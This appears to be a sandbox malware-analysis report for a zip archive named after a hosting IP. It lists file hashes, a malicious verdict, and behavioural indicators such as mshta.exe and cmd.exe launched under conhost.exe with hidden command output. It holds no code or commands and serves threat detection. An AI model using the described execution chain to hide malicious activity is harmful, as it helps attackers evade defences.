





| File name: | 166.245.109.208.host.secureserver.zip |
| Full analysis: | https://app.any.run/tasks/261d9f7f-ed71-42e3-9e8d-d6b2617ef12a |
| Verdict: | Malicious activity |
| Analysis date: | November 07, 2024, 17:58:03 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 21CD27EA8C16A462789F068F894BB5BD |
| SHA1: | A8F0C03C6A513734D54C191D8C8E3F084D2A5E63 |
| SHA256: | AA1262A36C6945962FF3E9DC38EB0252E8D3EB55D257914ABB30B867B9B246B1 |
| SSDEEP: | 768:a3HNBRO4VTc1TsotcVfoRS0n1WBjXxV/5amzWUgQHF0NSA9iMAEbFrnKp:eHNB/Vo1AotAfnB/LuSoiWza |
MALICIOUS

Execute application with conhost.exe as parent process
- mshta.exe (PID: 4088)
- mshta.exe (PID: 3852)
- cmd.exe (PID: 948)
- cmd.exe (PID: 6600)
- mshta.exe (PID: 5172)
Generic archive extractor
- WinRAR.exe (PID: 3128)
SUSPICIOUS
Hides command output
- conhost.exe (PID: 3944)
- conhost.exe (PID: 5168)
- mshta.exe (PID: 4088)
- conhost.exe (PID: 6852)
- mshta.exe (PID: 5172)
- mshta.exe (PID: 3852)
Starts CMD.EXE for commands execution
- conhost.exe (PID: 1236)
- conhost.exe (PID: 6448)
INFO
Manual execution by a user
- notepad++.exe (PID: 7040)
- conhost.exe (PID: 3944)
- conhost.exe (PID: 6852)
- conhost.exe (PID: 6448)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2024:11:07 14:56:52 |
| ZipCRC: | 0x31073b2d |
| ZipCompressedSize: | 38330 |
| ZipUncompressedSize: | 38449 |




